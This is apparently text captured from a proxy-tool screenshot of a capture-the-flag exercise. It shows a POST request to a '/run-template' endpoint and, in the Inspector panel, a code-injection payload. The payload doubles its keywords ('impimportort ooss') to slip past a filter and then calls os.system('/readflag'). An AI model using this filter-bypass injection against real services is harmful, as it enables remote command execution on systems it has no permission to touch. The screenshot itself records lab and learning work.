 Pretty Raw Hex \n
1 POST /run-template HTTP/1.1
2 Host: 157.245.52.169:30085
3 Content-Length: 74
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.134 Safari/537.36
7 Content-Type: application/json;charset=UTF-8
8 Origin: http://157.245.52.169:30085
9 Referer: http://157.245.52.169:30085/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Connection: close
13
14 {
"template":"1",
"arguments":{
"title":"abc",
"host":"replace",
"port":"abc"
}
}
Inspector
Selection 7
Selected text
test\r\n    impimportort ooss\r\n    ooss.system('/readflag')#
Decoded from: Select
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Cookies 0
Request Headers 11